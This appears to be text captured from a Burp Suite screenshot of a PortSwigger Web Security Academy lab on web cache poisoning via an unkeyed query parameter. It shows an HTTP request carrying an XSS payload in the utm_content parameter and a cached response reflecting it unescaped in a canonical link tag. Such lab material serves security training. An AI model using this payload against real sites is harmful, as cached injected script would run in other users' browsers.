 Send Cancel < > Target: https://0a0f009004883b0dc11bb21100620081.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /?utm_content='><img+src%3derrorpls+onerror%3dalert(1)>
HTTP/1.1
2 Host:
0a0f009004883b0dc11bb21100620081.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 11
5 X-Cache: hit
6 Connection: close
7 Content-Length: 8243
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a0f009004883b0dc11bb21100620081.web-security-academ
y.net/?utm_content='>
<img src=errorpls onerror=alert(1)>
'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">